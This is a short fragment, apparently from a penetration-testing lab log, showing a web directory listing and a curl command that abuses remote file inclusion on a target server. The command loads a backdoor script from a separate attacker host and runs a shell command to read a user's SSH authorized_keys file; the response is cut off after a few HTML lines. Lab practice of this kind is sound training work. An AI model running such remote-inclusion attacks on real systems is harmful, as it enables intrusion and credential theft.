 TEXT VIDEO COMPLETED
<pre>admin.php
bavarian.php
css
fonts
img
index.php
js
</pre>
┌──(kali㉿kali)-[~/Desktop/offsec]
└─$ curl "http://192.168.174.16/meteor/index.php?page=http://192.168.45.226/simple-backdoor.php&cmd=cat+/home/ela
ine/.ssh/authorized_keys"
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">